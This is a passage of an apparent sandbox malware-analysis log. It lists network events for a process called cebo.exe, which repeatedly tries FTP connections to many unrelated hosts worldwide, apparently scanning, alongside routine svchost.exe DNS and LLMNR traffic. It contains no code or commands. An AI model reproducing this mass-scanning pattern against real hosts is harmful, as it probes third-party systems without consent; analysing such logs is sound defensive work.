- TCP Reconnect (javi-PC.localdomain:dynport-> 103.32.113.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> cable-78-35-113-1.netcologne.de:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 165.119.131.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 161.216.234.1:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))

Process P0 (cebo.exe)'s network events

- TCP Disconnect (javi-PC.localdomain:dynport-> 228.202.209.1:0 (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 7.184.217.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host1.181-106-134.telecom.net.ar:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 165.74.65.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 192.218.68.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 1.ba.5446.static.theplanet.com:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (40))

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:62263 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:60099 (42))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:53089 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (86))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (96))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (111))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (82))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (85))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (96))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> lo0-100.CMDNNJ-VFTTP-317.verizon-gni.net:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> host-89-229-127-1.dynamic.mm.pl:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:49651 (42))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (120))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (117))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:54908 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:54264 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:59502 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 130.229.127.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 29.178.95.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> net-31-27-157-1.cust.vodafonedsl.it:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 172.68.6.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 37.41.121.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 116.152.83.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 53.175.95.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 51.225.98.1:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (86))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (91))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:60099 (42))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (42))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:62263 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:53089 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (84))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (76))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (92))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (126))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:54264 (44))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:59502 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:54908 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:49651 (42))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (113))

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (88))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (84))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (85))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (117))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:64116 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (77))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (96))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 27.199.53.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 163.136.117.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> softbank126053248001.bbtec.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 19.53.241.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 74.8.181.1:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:64116 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 39.112.245.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 61.133.49.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host-92-11-181-1.as43234.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 1.236.112.181.static.pichincha.andinanet.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 98.112.222.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host1.181-11-181.telecom.net.ar:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (112))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (96))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> cruzio-216-173-136-1.static.cruzio.com:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 72-16-237-1.customerip.birch.net:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 233.222.42.1:0 (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (92))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 1.90-149-74.nextgentel.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 94.237.67.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 16.14.70.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 50.145.14.1:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (90))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (88))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 181.73.11.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host-41.38.38.1.tedata.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> cli-5b7e7601.wholesale.adamo.es:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 1.237.227.166.in-addr.arpa:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 103.70.95.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 10.74.95.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> lo0-100.WASHDC-VFTTP-323.verizon-gni.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> safranka05.superhosting.cz:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 44.193.171.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 214.148.79.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> t8-3.whp.bestweb.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 8.85.79.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 131.81.20.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 149.86.56.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 123.86.182.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 55.35.68.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 47-192-192-1.drr03.clwr.fl.frontiernet.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 1.red-79-150-16.dynamicip.rima-tde.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 163.154.229.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 173-86-59-1.dr01.wlbr.pa.frontiernet.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 160.71.151.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 10.168.79.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ip148001.hkicable.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 123.129.5.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 47.150.20.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> javi-PC:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 210.239.144.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 221.182.144.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 12.199.177.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 15.215.137.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 55.179.33.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 60.51.43.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> p4FFBB401.dip0.t-ipconnect.de:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 152.106.235.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> softbank218125121001.bbtec.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host1.181-85-111.telecom.net.ar:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 103.233.208.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 75-146-249-1-Philadelphia.hfc.comcastbusiness.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 161.112.158.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 74.24.116.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 149.134.7.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 179-115-155-1.user.vivozap.com.br:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ip1-77-208-87.adsl2.static.versatel.nl:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 155.201.153.1:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 235.201.60.1:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 229.187.214.1:0 (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (117))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 206.209.32.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 144.30.227.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> javi-PC:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 219.245.251.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 5acde801.bb.sky.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 67.28.32.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> c-71-205-232-1.hsd1.co.comcast.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 115.116.233.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 15.19.196.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 202.186.135.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 11.202.60.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> routsci.sci.muni.cz:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (117))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> softbank060068058001.bbtec.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 121.228.127.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 29.27.138.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 111.0.92.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> cust235.utelisys.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 12.182.120.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 57.228.127.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 125.141.155.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 159-253-73-1.static.kc.net.uk:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 1.sub-97-192-153.myvzw.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 81.255.153.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 156.22.242.1:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> softbank126015153001.bbtec.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 62.100.80.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 148.189.147.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host1-244-dynamic.52-79-r.retail.telecomitalia.it:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 60.14.191.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 38.45.179.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host31-49-66-1.range31-49.btcentralplus.com:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 233.78.19.1:0 (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 133.105.210.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 44.127.196.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 33.196.189.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ns4.deg.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 12.205.199.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> softbank126124199001.bbtec.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 187-68-56-1.3g.claro.net.br:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 170.207.202.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 158.221.199.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 198.207.181.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 207.113.183.1:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 236.224.244.1:0 (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 193.158.81.1:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> c-73-78-131-1.hsd1.co.comcast.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> dsl-189-241-137-1-dyn.prod-infinitum.com.mx:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 29.135.203.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 1.253.75.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 155.24.146.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 145.154.early-registration.of.surfnet.invalid:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 115.67.187.1:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> sms1-99-1.htc.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 180.214.230.1:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (40))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (132))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (85))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (110))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (92))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:65504 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
